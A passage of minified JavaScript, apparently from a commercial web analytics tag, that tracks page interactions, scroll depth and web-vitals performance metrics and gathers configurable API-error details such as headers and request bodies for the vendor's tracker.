e={type:lt.MOUSEOVER,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Se.buildFromAnalysisEvent(t,e,this.Gt);this.Re(i)}mouseOutListener(t){let e={type:lt.MOUSEOUT,ts:0,x:t.pageX,y:t.pageY,tgt:this.St.getEventTargetPath(t)},i=Se.buildFromAnalysisEvent(t,e,this.Gt);this.Re(i)}focusInListener(t){let e={type:lt.FOCUSIN,ts:0,tgt:this.St.getEventTargetPath(t)},i=Se.buildFromAnalysisEvent(t,e,this.Gt);this.Re(i)}focusOutListener(t){let e={type:lt.FOCUSOUT,ts:0,tgt:this.St.getEventTargetPath(t)},i=Se.buildFromAnalysisEvent(t,e,this.Gt);this.Re(i)}changeListener(t){let e={type:lt.CHANGE,ts:0,tgt:""},i=Se.buildFromAnalysisEvent(t,e,this.Gt);this.Re(i)}submitListener(t){let e={type:lt.SUBMIT,ts:0,tgt:""},i=Se.buildFromAnalysisEvent(t,e,this.Gt);this.Re(i)}copyListener(t){let e={type:lt.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:hr.COPY};this.Re(e)}cutListener(t){let e={type:lt.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:hr.CUT};this.Re(e)}pasteListener(t){let e={type:lt.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:hr.PASTE};this.Re(e)}keyUpListener(t){let e={type:lt.KEYUP,ts:0,tgt:this.St.getEventTargetPath(t),key:this.py(t)};this.Re(e)}keyDownListener(t){let e={type:lt.KEYDOWN,ts:0,tgt:this.St.getEventTargetPath(t),key:this.py(t)};this.Re(e)}py(t){let e=this.F[t.key];return e===void 0?ft.ALPHANUMERICAL:e}Re(t){du(t)&&t.tgt!==oi.INVALID_ELEMENT&&this.j(t)}pu(){this.F[" "]=ft.SPACE,this.F.Spacebar=ft.SPACE,this.F.Enter=ft.ENTER,this.F.Backspace=ft.BACKSPACE,this.F.Delete=ft.DELETE,this.F.ArrowUp=ft.ARROWUP,this.F.ArrowDown=ft.ARROWDOWN,this.F.ArrowLeft=ft.ARROWLEFT,this.F.ArrowRight=ft.ARROWRIGHT,this.F.Up=ft.ARROWUP,this.F.Down=ft.ARROWDOWN,this.F.Left=ft.ARROWLEFT,this.F.Right=ft.ARROWRIGHT,this.F.CapsLock=ft.CAPSLOCK,this.F.Shift=ft.SHIFT,this.F.Tab=ft.TAB}}return et([F("Event handler type: resize")],s.prototype,"resizeListener",null),et([F("Event handler type: scroll")],s.prototype,"scrollListener",null),et([F("Event handler type: mouseMove"),Mt()],s.prototype,"mouseMoveListener",null),et([F("Event handler type: mouseDown"),Mt()],s.prototype,"mouseDownListener",null),et([F("Event handler type: mouseUp"),Mt()],s.prototype,"mouseUpListener",null),et([F("Event handler type: click"),Mt()],s.prototype,"clickListener",null),et([F("Event handler type: mouseOver"),Mt()],s.prototype,"mouseOverListener",null),et([F("Event handler type: mouseOut"),Mt()],s.prototype,"mouseOutListener",null),et([F("Event handler type: focusIn")],s.prototype,"focusInListener",null),et([F("Event handler type: focusOut")],s.prototype,"focusOutListener",null),et([F("Event handler type: change")],s.prototype,"changeListener",null),et([F("Event handler type: submit"),Mt()],s.prototype,"submitListener",null),et([F("Event handler type: copy")],s.prototype,"copyListener",null),et([F("Event handler type: cut")],s.prototype,"cutListener",null),et([F("Event handler type: paste")],s.prototype,"pasteListener",null),et([F("Event handler type: keyup")],s.prototype,"keyUpListener",null),et([F("Event handler type: keydown")],s.prototype,"keyDownListener",null),s})(),Gw=(()=>{class s{constructor(t,e,i){this.Gt=t,this.zt=e,this.Nt=i}processGesture(t,e){switch(t.type){case Wt.TAP:this.FR(e);break;case Wt.FLICK:this.$R(t,e);break;case Wt.DRAG:this.zR(t,e);break;default:break}}FR(t){let e={type:lt.TAP,ts:0,x:0,y:0,tgt:""},i=Se.buildFromAnalysisEvent(t,e,this.Gt);i.tgt!==oi.INVALID_ELEMENT&&this.j(i)}zR(t,e){var i,n;let o={type:lt.DRAG,ts:0,fd:t.direction,tgt:""};!((i=this.Nt)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((n=this.Nt)===null||n===void 0)&&n.collectGestureVelocity&&(o.velocity=t.velocity);let c=Se.buildFromAnalysisEvent(e,o,this.Gt);c.tgt!==oi.INVALID_ELEMENT&&this.j(c)}$R(t,e){var i,n;let o={type:lt.FLICK,ts:0,fd:t.direction,tgt:""};!((i=this.Nt)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((n=this.Nt)===null||n===void 0)&&n.collectGestureVelocity&&(o.velocity=t.velocity);let c=Se.buildFromAnalysisEvent(e,o,this.Gt);c.tgt!==oi.INVALID_ELEMENT&&this.j(c)}onEvent(t){this.j=t}start(){this.zt.subscribe(s.gy,(t,e)=>this.processGesture(t,e))}stop(){this.zt.unsubscribe(s.gy)}}return s.gy="AnalysisGestureTracker",et([Mt()],s.prototype,"processGesture",null),s})();var qw=(()=>{class s{constructor(){this.Ty=100,this.Uo=0,this.jo=Yt.documentHeight(),this.Ry={boundElement:document,type:"scroll",listener:t=>this.maxScrollRateListener(t)},this.Uo=this.md(ur.getScrollContainer()).maxScrollRate}onEvent(t){this.j=t}start(){xt(this.Ry)}stop(){Lt(this.Ry)}reset(){let t=ur.getScrollContainer(),{maxScrollRate:e,maxDocumentHeight:i}=this.md(t);this.jo=i,this.Uo=e,this.j()}md(t){let e=0,i=0;if(t===null)i=Yt.documentHeight(),e=this.sC(i);else{let n=this.iC(t);i=this.Cy(t,n),e=this.rC(t,n)}return{maxScrollRate:e,maxDocumentHeight:i}}maxScrollRateListener(t){let e=null;ur.isEventOnScrollContainer(t)&&(e=csEventtarget.apply(t));let{maxScrollRate:i,maxDocumentHeight:n}=this.md(e);(i>this.Uo||n>this.jo)&&(this.Uo=i,n>this.jo&&(this.jo=n),this.j())}sC(t){let e=Math.round(this.nC()/t*100);return Math.min(e,this.Ty)}nC(){let t=Yt.windowHeight();return Yt.windowOffsetY()+t}rC(t,e){let i=t.scrollTop+t.clientHeight+t.getBoundingClientRect().top+e,n=this.Cy(t,e),o=Math.round(i/n*100);return Math.min(o,this.Ty)}iC(t){let e=window.getComputedStyle(t).paddingTop||"0px";return parseInt(e,10)}Cy(t,e){return t.scrollHeight+t.getBoundingClientRect().top+e}getRequestParameters(){return{sr:`${this.Uo}`,mdh:`${this.jo}`}}}return et([F("MaxScrollRate handler")],s.prototype,"maxScrollRateListener",null),s})(),Ww=(()=>{class s{constructor(t){this.Ho=t,this.Bo=e=>this.processMetric(e),this.B=!1}onEvent(t){this.j=t}start(){this.B||(this.B=!0,this.Ho.onFCP(this.Bo),this.Ho.onCLS(this.Bo),this.Ho.onLCP(this.Bo),this.Ho.onTTFB(this.Bo),this.Ho.onINP(this.Bo))}stop(){this.B=!1}processMetric(t){if(!this.B)return;let e={type:lt.PERFORMANCE,name:t.name,val:t.value,ts:0};this.j(e)}}return et([F("Performance metric handler")],s.prototype,"processMetric",null),s})(),Yw=(()=>{class s{constructor(t){this.kc=t.performance}getRequestParameters(){if(this.oC())return{};let t=this.aC();return{str:t.startRender,di:t.domInteractive,dc:t.domComplete,fl:t.fullyLoaded}}aC(){let t=this.kc.timing;return{startRender:`${t.domLoading-t.requestStart}`,domInteractive:`${t.domInteractive-t.requestStart}`,domComplete:`${t.domComplete-t.requestStart}`,fullyLoaded:`${t.loadEventEnd-t.requestStart}`}}oC(){return!(this.kc&&this.kc.timing&&this.kc.timing.loadEventEnd>0)}}return s})();var Pd=-1,_r=s=>{addEventListener("pageshow",r=>{r.persisted&&(Pd=r.timeStamp,s(r))},!0)},ys=(s,r,t,e)=>{let i,n;return o=>{r.value>=0&&(o||e)&&(n=r.value-(i!=null?i:0),(n||i===void 0)&&(i=r.value,r.delta=n,r.rating=((c,u)=>c>u[1]?"poor":c>u[0]?"needs-improvement":"good")(r.value,t),s(r)))}},hl=s=>{requestAnimationFrame(()=>requestAnimationFrame(()=>s()))},ul=()=>{let s=performance.getEntriesByType("navigation")[0];if(s&&s.responseStart>0&&s.responseStart<performance.now())return s},Sn=()=>{var r;let s=ul();return(r=s==null?void 0:s.activationStart)!=null?r:0},Es=(s,r=-1)=>{let t=ul(),e="navigate";return Pd>=0?e="back-forward-cache":t&&(document.prerendering||Sn()>0?e="prerender":document.wasDiscarded?e="restore":t.type&&(e=t.type.replace(/_/g,"-"))),{name:s,value:r,rating:"good",delta:0,entries:[],id:`v5-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:e}},ka=new WeakMap;function dl(s,r){return ka.get(s)||ka.set(s,new r),ka.get(s)}var wc=class{constructor(){Ms(this,"t");Ms(this,"i",0);Ms(this,"o",[])}h(r){var i;if(r.hadRecentInput)return;let t=this.o[0],e=this.o.at(-1);this.i&&t&&e&&r.startTime-e.startTime<1e3&&r.startTime-t.startTime<5e3?(this.i+=r.value,this.o.push(r)):(this.i=r.value,this.o=[r]),(i=this.t)==null||i.call(this,r)}},_n=(s,r,t={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(s)){let e=new PerformanceObserver(i=>{Promise.resolve().then(()=>{r(i.getEntries())})});return e.observe({type:s,buffered:!0,...t}),e}}catch{}},fl=s=>{let r=!1;return()=>{r||(s(),r=!0)}},cr=-1,Ph=()=>document.visibilityState!=="hidden"||document.prerendering?1/0:0,uo=s=>{document.visibilityState==="hidden"&&cr>-1&&(cr=s.type==="visibilitychange"?s.timeStamp:0,Xw())},Oh=()=>{addEventListener("visibilitychange",uo,!0),addEventListener("prerenderingchange",uo,!0)},Xw=()=>{removeEventListener("visibilitychange",uo,!0),removeEventListener("prerenderingchange",uo,!0)},Od=()=>{var s;if(cr<0){let r=Sn(),t=document.prerendering||(s=globalThis.performance.getEntriesByType("visibility-state").filter(e=>e.name==="hidden"&&e.startTime>r)[0])==null?void 0:s.startTime;cr=t!=null?t:Ph(),Oh(),_r(()=>{setTimeout(()=>{cr=Ph(),Oh()})})}return{get firstHiddenTime(){return cr}}},_o=s=>{document.prerendering?addEventListener("prerenderingchange",()=>s(),!0):s()},Nh=[1800,3e3],Nd=(s,r={})=>{_o(()=>{let t=Od(),e,i=Es("FCP"),n=_n("paint",o=>{for(let c of o)c.name==="first-contentful-paint"&&(n.disconnect(),c.startTime<t.firstHiddenTime&&(i.value=Math.max(c.startTime-Sn(),0),i.entries.push(c),e(!0)))});n&&(e=ys(s,i,Nh,r.reportAllChanges),_r(o=>{i=Es("FCP"),e=ys(s,i,Nh,r.reportAllChanges),hl(()=>{i.value=performance.now()-o.timeStamp,e(!0)})}))})},Mh=[.1,.25],Kw=(s,r={})=>{Nd(fl(()=>{let t,e=Es("CLS",0),i=dl(r,wc),n=c=>{for(let u of c)i.h(u);i.i>e.value&&(e.value=i.i,e.entries=i.o,t())},o=_n("layout-shift",n);o&&(t=ys(s,e,Mh,r.reportAllChanges),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(n(o.takeRecords()),t(!0))}),_r(()=>{i.i=0,e=Es("CLS",0),t=ys(s,e,Mh,r.reportAllChanges),hl(()=>t())}),setTimeout(t))}))},Md=0,xa=1/0,Xn=0,Jw=s=>{for(let r of s)r.interactionId&&(xa=Math.min(xa,r.interactionId),Xn=Math.max(Xn,r.interactionId),Md=Xn?(Xn-xa)/7+1:0)},Ac,Dh=()=>{var s;return Ac?Md:(s=performance.interactionCount)!=null?s:0},Qw=()=>{"interactionCount"in performance||Ac||(Ac=_n("event",Jw,{type:"event",buffered:!0,durationThreshold:0}))},kh=0,bc=class{constructor(){Ms(this,"u",[]);Ms(this,"l",new Map);Ms(this,"m");Ms(this,"p")}v(){kh=Dh(),this.u.length=0,this.l.clear()}P(){let r=Math.min(this.u.length-1,Math.floor((Dh()-kh)/50));return this.u[r]}h(r){var i,n;if((i=this.m)==null||i.call(this,r),!r.interactionId&&r.entryType!=="first-input")return;let t=this.u.at(-1),e=this.l.get(r.interactionId);if(e||this.u.length<10||r.duration>t.T){if(e?r.duration>e.T?(e.entries=[r],e.T=r.duration):r.duration===e.T&&r.startTime===e.entries[0].startTime&&e.entries.push(r):(e={id:r.interactionId,entries:[r],T:r.duration},this.l.set(e.id,e),this.u.push(e)),this.u.sort((o,c)=>c.T-o.T),this.u.length>10){let o=this.u.splice(10);for(let c of o)this.l.delete(c.id)}(n=this.p)==null||n.call(this,e)}}},Dd=s=>{let r=globalThis.requestIdleCallback||setTimeout;document.visibilityState==="hidden"?s():(r(s=fl(s)),document.addEventListener("visibilitychange",s,{once:!0}))},xh=[200,500],Zw=(s,r={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&_o(()=>{var c;Qw();let t,e=Es("INP"),i=dl(r,bc),n=u=>{Dd(()=>{for(let p of u)i.h(p);let d=i.P();d&&d.T!==e.value&&(e.value=d.T,e.entries=d.entries,t())})},o=_n("event",n,{durationThreshold:(c=r.durationThreshold)!=null?c:40});t=ys(s,e,xh,r.reportAllChanges),o&&(o.observe({type:"first-input",buffered:!0}),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(n(o.takeRecords()),t(!0))}),_r(()=>{i.v(),e=Es("INP"),t=ys(s,e,xh,r.reportAllChanges)}))})},Tc=class{constructor(){Ms(this,"m")}h(r){var t;(t=this.m)==null||t.call(this,r)}},Lh=[2500,4e3],tA=(s,r={})=>{_o(()=>{let t=Od(),e,i=Es("LCP"),n=dl(r,Tc),o=u=>{r.reportAllChanges||(u=u.slice(-1));for(let d of u)n.h(d),d.startTime<t.firstHiddenTime&&(i.value=Math.max(d.startTime-Sn(),0),i.entries=[d],e())},c=_n("largest-contentful-paint",o);if(c){e=ys(s,i,Lh,r.reportAllChanges);let u=fl(()=>{o(c.takeRecords()),c.disconnect(),e(!0)});for(let d of["keydown","click","visibilitychange"])addEventListener(d,()=>Dd(u),{capture:!0,once:!0});_r(d=>{i=Es("LCP"),e=ys(s,i,Lh,r.reportAllChanges),hl(()=>{i.value=performance.now()-d.timeStamp,e(!0)})})}})},Vh=[800,1800],Rc=s=>{document.prerendering?_o(()=>Rc(s)):document.readyState!=="complete"?addEventListener("load",()=>Rc(s),!0):setTimeout(s)},eA=(s,r={})=>{let t=Es("TTFB"),e=ys(s,t,Vh,r.reportAllChanges);Rc(()=>{let i=ul();i&&(t.value=Math.max(i.responseStart-Sn(),0),t.entries=[i],e(!0),_r(()=>{t=Es("TTFB",0),e=ys(s,t,Vh,r.reportAllChanges),e(!0)}))})},sA=(()=>{class s{onFCP(t){try{Nd(t,{reportAllChanges:!0})}catch{it.counters.webVitalsErrors.count("FCP")}}onCLS(t){try{Kw(t,{reportAllChanges:!0})}catch{it.counters.webVitalsErrors.count("CLS")}}onLCP(t){try{tA(t,{reportAllChanges:!0})}catch{it.counters.webVitalsErrors.count("LCP")}}onTTFB(t){try{eA(t,{reportAllChanges:!0})}catch{it.counters.webVitalsErrors.count("TTFB")}}onINP(t){try{Zw(t,{reportAllChanges:!0})}catch{it.counters.webVitalsErrors.count("INP")}}}return s})();var iA="csAnalysisEventsPersisted",Uh="v2/events",Cc=["trackEvent"];var rA=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V){this.E=t,this._t=e,this.M=i,this.it=n,this.qt=o,this.S=c,this.V=u,this.zt=d,this.gt=p,this.Ot=g,this.W=_,this.$t=w,this.ot=T,this.Wt=D,this.Yt=V}init(){let t=new $w,e=this.Ot.create(`${this.E.getTrackerUri()}/${Uh}`,"base64");this.tn=this.SC(e),this.Ce=this._C(t,this.tn.getRecoveryStorage(),e),this.Ce.init(),this.W.addListener(this.Ce),this.gt.addListener(this.Ce),this.S.register(Cc,i=>{if(!gt(i))throw new re(Cc[0]);this.Ce.pushCustomEvent(i.name,i.source,i.properties)})}onStartTracking(t){this.tn.start(),this.Ce.start(t)}onAfterNaturalPageView(){this.Ce.initStates()}onArtificialPageViewEnd(t){this.Ce.clearStates(!0),t&&(this.Ce.stop(),this.tn.stop())}onAfterArtificialPageView(t){this.Ce.initStates(),t&&(this.Ce.start(),this.tn.start()),this.Ce.collectInitialEvents()}onBeforeSessionRenewal(){this.Ce.clearStates(),this.Ce.stop(),this.tn.stop()}onOptout(){this.Ce.stop(),this.tn.stop()}_C(t,e,i){var n,o;let c=new Yw(window),u=new qw,d=Uw(this.E,this.it,this.$t,this.Wt,this.Yt),p=[];this.E.collectSubmit||csArray.prototype.push.call(p,"submit");let g=new zw(d,this.it,this.qt,p),_=jw(this.E,this.it,this.$t,this.Wt,this.Yt),w=new Gw(_,this.zt),T=new Ww(new sA),D=new ad,V,O,N,G=new nd(`${this.E.getTrackerUri()}/${Uh}`),B=new tn(this._t,this.M),P,J,Q,at;return new kw(this.E,g,w,u,c,t,G,B,this.V,e,T,D,i,d,V,O,N,P,J,Q,at)}SC(t){return new Hw(new Bw(iA),t)}}return s})(),nA=["startDataCollection","data-collection:start"],oA=["data-collection:stop"],aA=(()=>{class s{constructor(t,e){this.cs=t,this.S=e}init(){this.S.register(nA,()=>{this.cs.startDataCollection()}),this.S.register(oA,()=>{this.cs.stopDataCollection()})}}return s})(),La={fromSessionRenewal:!1,isRenewedVisitor:!1},cA=(()=>{class s{constructor(t,e,i,n,o,c){this.E=t,this.w=e,this.us=i,this.tt=n,this.cr=o,this.V=c,this.Hy=!1,this.By=0,this.vd=!0,this.Fy=!1,this.qs=!1,this.startDataCollection=({fromSessionRenewal:u,onAfterDataCollectionStartedCallback:d}=La)=>{u&&this.qs||!this.Hy?this.wC(u,d):this.AC()}}isDataCollectionStarted(){return this.qs}tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e,onAfterDataCollectionStartedCallback:i}=La){this.bC(t,e)&&this.startDataCollection({fromSessionRenewal:t,onAfterDataCollectionStartedCallback:i})}disableStartDataCollection(){this.vd=!1}allowStartDataCollection({fromSessionRenewal:t}=La){this.vd=!0,this.Fy&&this.startDataCollection({fromSessionRenewal:t})}stopDataCollection(){this.qs&&(this.qs=!1,this.w.emitArtificialPageViewEnd(!0),this.cr.stop())}AC(){this.qs||(this.qs=!0,this.V.isSessionValid()?(this.V.refreshSession(),this.cr.start(ns.Artificial)):this.V.renewSession(!1))}bC(t,e){return e&&!this.qs?!1:t?!0:this.E.startMode===co.Manual?!1:!oc(this.E)&&!this.E.isHeapSideloadsStartDataCollection()&&!this.E.isCsSideloadingHeap()}wC(t,e){if(this.us.isActive()||(this.Fy=!0,this.TC()&&(this.By++,this.By<2))||!this.vd||this.qs&&!t)return;this.Hy=!0,this.qs=!0,this.tt.init();let i=t?ns.Renewal:ns.Natural;this.cr.start(i);let n=()=>{this.w.emitStartTracking(t),typeof e=="function"&&e()};Tt.onDocumentLoaded(n)}TC(){return oc(this.E)&&this.E.isCsSideloadingHeap()}}return s})(),lA=(()=>{class s{constructor(t){this.Sd=t}buildApiErrors(t,e){let i=this.Sd.collectDataPoints(t,e);if(i===null)return null;let n=this.RC(t,i);if(e){let o=this.CC(t,i);return{apiError:n,detailedApiError:o}}return{apiError:n}}CC(t,e){let i=this.$y(t);return e.collectQueryParam&&t.queryParameters&&(i.queryParameters=t.queryParameters),e.collectRequestBody&&t.requestBody&&(i.requestBody=t.requestBody),e.collectResponseBody&&t.responseBody&&(i.responseBody=t.responseBody),Object.keys(e.standardRequestHeaders).length>0&&(i.standardRequestHeaders=e.standardRequestHeaders),Object.keys(e.standardResponseHeaders).length>0&&(i.standardResponseHeaders=e.standardResponseHeaders),Object.keys(e.customRequestHeaders).length>0&&(i.customRequestHeaders=csJSON.stringify(e.customRequestHeaders)),Object.keys(e.customResponseHeaders).length>0&&(i.customResponseHeaders=csJSON.stringify(e.customResponseHeaders)),Object.keys(e.plainCustomRequestHeaders).length>0&&(i.plainCustomRequestHeaders=e.plainCustomRequestHeaders),Object.keys(e.plainCustomResponseHeaders).length>0&&(i.plainCustomResponseHeaders=e.plainCustomResponseHeaders),e.plainResponseBodyAttributes&&Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainResponseBodyAttributes=e.plainResponseBodyAttributes),e.plainRequestBodyAttributes&&Object.keys(e.plainRequestBodyAttributes).length>0&&(i.plainRequestBodyAttributes=e.plainRequestBodyAttributes),Object.keys(e.responseBodyAttributes).length>0&&(i.responseBodyAttributes=csJSON.stringify(e.responseBodyAttributes)),Object.keys(e.requestBodyAttributes).length>0&&(i.requestBodyAttributes=csJSON.stringify(e.requestBodyAttributes)),i}$y(t){return{errorType:"apiError",url:t.url,method:t.method,requestTime:t.requestTime,responseTime:t.responseTime,statusCode:t.statusCode,library:t.library}}RC(t,e){let i=this.$y(t);return e.matchingBodyContents.length>0&&(i.matchingBodyContents=e.matchingBodyContents),Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainBodyResponseAttributes=e.plainResponseBodyAttributes),i}}return s})(),hA=(()=>{class s extends ll{constructor(t,e,i){super(),this.xc=t,this.Lc=e,this.Sd=i,this._d=0,this.IC=new lA(i)}subscribe(t,e,i){i!=null&&i.detailedEvent&&(Object.defineProperty(e,"detailedEvent",{value:i.detailedEvent}),this._d++),super.subscribe(t,e)}unsubscribe(t){var e;!((e=this.subscriptions[t])===null||e===void 0)&&e.hasOwnProperty("detailedEvent")&&this._d--,super.unsubscribe(t)}init(){let t=this.Sd.computeApiErrorCollectionOptions();this.xc.setCollectionOptions(t),this.xc.onEvent(e=>this.zy(e)),this.Lc.setCollectionOptions(t),this.Lc.onEvent(e=>this.zy(e))}onStartTracking(){this.xc.start(),this.Lc.start()}onStopTracking(){this.xc.stop(),this.Lc.stop()}zy(t){let e=this.IC.buildApiErrors(t,this._d!==0);if(e)for(let i in this.subscriptions){let n=this.subscriptions[i];n.hasOwnProperty("detailedEvent")?e.detailedApiError&&n(e.detailedApiError):n(e.apiError)}}}return s})(),uA=(()=>{class s{constructor(t,e,i=!1){this.Et=t,this.Z=e,this.bn=i}addUrlMaskingPattern(t){this.Et.addUrlMaskingPattern(t)}anonymize(t){let e=this.Z.removeQueryString(t.url),i={maskingPatterns:this.Et.getUrlMaskingPatterns(),partialMaskingPatterns:this.Et.getPartialUrlMaskingPatterns(),maskNames:this.bn};return{...t,url:this.Z.anonymizeUrl(e,i),library:t.library?this.Z.anonymizeUrl(t.library,i):void 0}}}return s})(),dA=(()=>{class s{constructor(){this.PC=64e3,this.OC=5e3,this.NC=2e3,this.Gy=8e3,this.Ls=!!self.TextEncoder,this.Ls&&(this.MC=new TextEncoder)}Fo(t){return this.MC.encode(t).byteLength}qy(t,e,i){let n=0;t[e]&&(n+=this.Fo(t[e]),n>this.Gy&&(n=0,t[e]=mt.ELLIPSIS)),t[i]&&(n+=this.Fo(csJSON.stringify(t[i])),n>this.Gy&&(t[i]=s.truncatedObjectMarker))}DC(t){t.queryParameters&&this.Fo(t.queryParameters)>this.NC&&(t.queryParameters=mt.ELLIPSIS)}kC(t){t.requestBody&&this.Fo(t.requestBody)>this.PC&&(t.requestBody=mt.ELLIPSIS),t.responseBody&&this.Fo(t.responseBody)>this.OC&&(t.responseBody=mt.ELLIPSIS)}truncate(t){this.Ls?(this.DC(t),this.kC(t),this.qy(t,"customResponseHeaders","plainCustomResponseHeaders"),this.qy(t,"customRequestHeaders","plainCustomRequestHeaders")):(t.queryParameters="",t.requestBody="",t.responseBody="",t.customResponseHeaders="",t.customRequestHeaders="",t.plainCustomResponseHeaders={},t.plainCustomRequestHeaders={})}}return s.truncatedObjectMarker={[mt.ELLIPSIS]:mt.ELLIPSIS},s})(),fA=(()=>{let s;return function(r){function t(n){let o="[",c="]",u=[];for(let d=0;d<n.length;++d)if(n[d]===o)csArray.prototype.push.call(u,n[d]);else if(n[d]===c)if(csString.prototype.indexOf.call(n,o)>-1)csArray.prototype.pop.call(u);else return!1;return u.length===0}function e(n){if(!n)return!0;if(!t(n))return!1;let o=csString.prototype.split.call(n,/[\[\]]/);return csArray.prototype.every.call(o,c=>{let u=c[0],d=c[c.length-1];if((u==="'"||u==='"')&&u!==d)return!1;let p=csString.prototype.split.call(c,".");return p[0].length===0&&csArray.prototype.shift.call(p),csArray.prototype.every.call(p,g=>{let _=/^\-?\d+$/.exec(g);return _?parseInt(_[0],10)>=0:g==="$"||/\w+/.test(g)})})}r.isValidJSONPath=e;function i(n,o){if(!n)return;let c=csString.prototype.split.call(n,/[\$\[\]]/),u=[];csArray.prototype.forEach.call(c,p=>{if(p[0]==="'"||p[0]==='"'){csArray.prototype.push.call(u,csString.prototype.substring.call(p,1,p.length-1));return}csArray.prototype.push.call(u,...csArray.prototype.filter.call(csString.prototype.split.call(p,"."),g=>g.length>0))}),u[0]==="$"&&csArray.prototype.shift.call(u);let d=o;for(let p of u)if(d[p]!==void 0)d=d[p];else return;return d}r.getJSONPathValue=i}(s||(s={})),s})(),pA=(()=>{class s{constructor(){this.xC=new Set(["age","cache-control","clear-site-data","expires","pragma","warning","downlink","ect","rtt","last-modified","connection","keep-alive","accept","accept-encoding","accept-language","expect","access-control-allow-origin","access-control-allow-credentials","access-control-allow-headers","access-control-allow-methods","access-control-expose-headers","access-control-max-age","access-control-request-headers","access-control-request-method","origin","timing-allow-origin","content-length","content-type","content-encoding","content-language","via","host","referrer-policy","user-agent","allow","server","accept-ranges","range","if-range","content-range","cross-origin-embedder-policy","cross-origin-opener-policy","cross-origin-resource-policy","content-security-policy","content-security-policy-report-only","expect-ct","feature-policy","strict-transport-security","upgrade-insecure-requests","x-content-type-options","x-download-options","x-frame-options","x-permitted-cross-domain-policies","x-powered-by","x-xss-protection","sec-fetch-site","sec-fetch-mode","sec-fetch-user","sec-fetch-dest"])}isValidStandardHeader(t){return this.xC.has(t)}}return s})(),gA=(()=>{class s{constructor(){this.LC=64e3,this.VC=100,this.lt={collectQueryParam:!1,collectRequestBody:!1,collectResponseBody:!1,matchingBodyContents:[],plainResponseBodyAttributes:{},plainRequestBodyAttributes:{},requestBodyAttributes:{},responseBodyAttributes:{},standardRequestHeaders:{},standardResponseHeaders:{},customRequestHeaders:{},customResponseHeaders:{},plainCustomRequestHeaders:{},plainCustomResponseHeaders:{}},this.Wy=new pA}UC(t){return t.length<=this.LC}jC(t){let e=t["content-type"];return e!==void 0&&(Xt(e,"application/json")||Xt(e,"application/graphql"))}HC(t,e){return t&&this.UC(t)&&this.jC(e)}Vc(t,e,i,n){let o=n==="request"?this.BC:this.FC;if(o!==void 0||this.HC(e,i)){if(o===void 0)try{o=csJSON.parse(e),n==="request"?this.BC=o:this.FC=o}catch{return}let c=fA.getJSONPathValue(t,o);if(c!==void 0&&(c===null||!hi(c))){let u=U(c)?c:csJSON.stringify(c);return mt.truncate(u,this.VC,mt.ELLIPSIS)}}}isBodyAttributeValueFound(t,e){let i,n;return(e.type==="request-response"||e.type==="response")&&(i=this.Vc(e.path,t.responseBody,t.responseHeaders,"response")),(e.type==="request-response"||e.type==="request")&&(n=this.Vc(e.path,t.requestBody,t.requestHeaders,"request")),pt(i)||pt(n)}collectBodyAttribute(t,e,i){let n;(e.type==="request-response"||e.type==="response")&&(n=this.Vc(e.path,t.responseBody,t.responseHeaders,"response"),n&&(e.encrypted?this.lt.responseBodyAttributes[e.path]=n:(n=i(n),this.lt.plainResponseBodyAttributes[e.path]=n))),(e.type==="request-response"||e.type==="request")&&(n=this.Vc(e.path,t.requestBody,t.requestHeaders,"request"),n&&(e.encrypted?n&&(this.lt.requestBodyAttributes[e.path]=n):(n=i(n),this.lt.plainRequestBodyAttributes[e.path]=n)))}isBodyContentMatching(t,e){return t.responseBody?!!new csRegExp(e,"i").test(t.responseBody):!1}collectBodyContent(t){csArray.prototype.indexOf.call(this.lt.matchingBodyContents,t)===-1&&csArray.prototype.push.call(this.lt.matchingBodyContents,t)}collectCustomHeaders(t,e,i){let n=csString.prototype.toLocaleLowerCase.call(e.headerName);t.responseHeaders[n]&&(e.type==="request-response"||e.type==="response")&&(e.encrypted?this.lt.customResponseHeaders[n]=t.responseHeaders[n]:this.lt.plainCustomResponseHeaders[n]=i(t.responseHeaders[n])),t.requestHeaders[n]&&(e.type==="request-response"||e.type==="request")&&(e.encrypted?this.lt.customRequestHeaders[n]=t.requestHeaders[n]:this.lt.plainCustomRequestHeaders[n]=i(t.requestHeaders[n]))}collectStandardHeaders(t){if(!(Object.keys(this.lt.standardRequestHeaders).length>0||Object.keys(this.lt.standardResponseHeaders).length>0)){for(let[e,i]of Object.entries(t.requestHeaders))this.Wy.isValidStandardHeader(e)&&(this.lt.standardRequestHeaders[e]=i);for(let[e,i]of Object.entries(t.responseHeaders))this.Wy.isValidStandardHeader(e)&&(this.lt.standardResponseHeaders[e]=i)}}setCollectQueryParam(t){t&&(this.lt.collectQueryParam=!0)}setCollectResponseBody(t){t&&(this.lt.collectResponseBody=!0)}setCollectRequestBody(t){t&&(this.lt.collectRequestBody=!0)}getCollectedDataPoints(){return this.lt}}return s})(),Fr=(()=>{let s;return function(r){r.CONTENTSQUARE="contentsquare.net",r.CLICKTALE="clicktale.net",r.FAKE_TRACKER="fake-tracker.content-square.fr",r.HEAP_API="heap-api.com",r.HEAP_ANALYTICS="heapanalytics.com"}(s||(s={})),s})(),mA=(()=>{class s{constructor(t,e){this.Uc=t,this.D=e}collectDataPoints(t,e){this.lt=new gA;let i=!1;if(this.Uc.collectionRules)for(let n of this.Uc.collectionRules)this.$C(n,t)&&this.zC(n,t)&&this.GC(n,t)&&(i=!0,this.qC(t,n,e));return i||(i=this.WC(t)),i&&e&&this.Uc.collectStandardHeaders&&this.lt.collectStandardHeaders(t),i?this.lt.getCollectedDataPoints():null}computeApiErrorCollectionOptions(){let t=this.Uc.collectionRules||[],e=new Set,i=[];for(let o of t)o.statusCode!==void 0&&e.add(o.statusCode),o.url!==void 